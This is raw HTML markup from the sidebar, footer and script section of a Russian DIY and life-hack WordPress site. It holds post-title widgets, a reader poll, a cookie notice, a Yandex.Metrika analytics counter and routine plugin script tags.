https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij.jpg 1000w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Лабораторное оборудование для учебных заведений</span></a></li>
		<li><a href="https://techmagia.ru/kak-sdelat-uf-lampu-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/uf-lampa-diy-8-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/uf-lampa-diy-8-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/09/uf-lampa-diy-8-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Как сделать универсальную УФ лампу</span></a></li>
		<li><a href="https://techmagia.ru/osobennosti-arendy-kvartiry-na-dlitelnyj-srok/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/11/756130406708414-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/11/756130406708414-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/11/756130406708414-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/11/756130406708414-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/11/756130406708414-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/11/756130406708414-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/11/756130406708414-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/11/756130406708414-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/11/756130406708414-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Особенности аренды квартиры на длительный срок</span></a></li>
		<li><a href="https://techmagia.ru/o-vytyazhnyh-ventilyatorah-dlya-vannoj-i-tualeta/"><span class="rpwwt-post-title">О вытяжных вентиляторах для ванной и туалета</span></a></li>
		<li><a href="https://techmagia.ru/letmebet-ru-innovatsionnaya-platforma-dlya-stavok-na-sport/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport.jpg 1024w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport.jpg 1024w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2024/03/innovatsionnaya-platforma-dlya-stavok-na-sport.jpg 1024w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Инновационная Платформа для Ставок на Спорт</span></a></li>
		<li><a href="https://techmagia.ru/zaryadnoe-s-desulfatsiej-akkumulyatora-shema/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/zu-s-desulfatsiej-13-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/08/zu-s-desulfatsiej-13-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/08/zu-s-desulfatsiej-13-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Зарядное с десульфацией аккумулятора &#8212; схема</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-rostelekom/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/logo-768x512-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/logo-768x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/logo-768x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/logo-768x512-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/logo-768x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/logo-768x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/06/logo-768x512-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/06/logo-768x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/logo-768x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества «Ростелеком»</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="Как правильно разместить акустику в комнате: подробное руководство">Как правильно разместить акустику в комнате: подробное руководство</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="15:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:18:28+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Даже дорогая акустическая система может звучать плохо, если колонки стоят не там, где нужно. Баланс, сцена и детализация напрямую зависят</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="Инженерная сантехника: выбор, качество и комфорт для современных интерьеров">Инженерная сантехника: выбор, качество и комфорт для современных интерьеров</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="15:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:16:42+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="f85b3bafa0" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
